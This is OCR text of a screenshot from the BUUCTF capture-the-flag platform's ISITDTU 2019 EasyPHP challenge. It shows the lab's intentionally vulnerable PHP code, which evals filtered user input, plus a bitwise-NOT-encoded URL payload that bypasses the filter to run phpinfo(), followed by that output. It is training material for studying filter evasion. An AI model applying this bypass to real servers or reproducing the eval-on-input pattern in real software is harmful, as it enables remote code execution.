 BUUCTF在线评测
PHP 7.3.5 - phpinfo()
[ISITDTU 2019EasyPHP]使用异
不安全
109a2eb7-229c-4c0d-b5c5-a760182881a1.node5.buuoj.cn:81/?_=(~%8F%97%8F%96%91%99%90)();
200%
重置
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
System
Linux out 5.15.0-136-generic #147-Ubuntu SMP Sat Mar 15 15:53:30 UTC 2025 x86_64
Build Date
May 11 2019 03:16:59
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'